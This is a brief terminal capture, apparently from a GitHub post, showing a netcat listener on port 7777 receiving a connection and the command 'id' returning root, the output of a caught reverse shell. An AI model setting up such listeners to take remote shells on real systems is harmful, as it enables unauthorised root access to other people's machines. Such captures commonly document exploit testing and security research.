 root@i-v0nrmv9j:~# nc -lvvp 7777
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from
Ncat: Connection from :51954.
id
uid=0(root) gid=0(root) groups=0(root)